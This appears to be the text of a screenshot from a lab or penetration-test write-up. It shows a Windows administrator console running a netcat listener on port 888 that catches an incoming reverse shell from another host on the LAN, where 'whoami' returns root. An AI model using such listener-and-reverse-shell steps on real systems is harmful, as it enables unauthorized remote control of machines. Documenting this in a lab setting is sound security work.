 管理员: C:\Windows\system32\cmd.exe - nc  -lvvp 888
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>whoami
win-m4eh9np126a\administrator
C:\Users\Administrator>nc -lvvp 888
listening on [any] 888 ...
192.168.10.131: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.10.129] from (UNKNOWN) [192.168.10.131] 55976: NO_DATA
whoami
root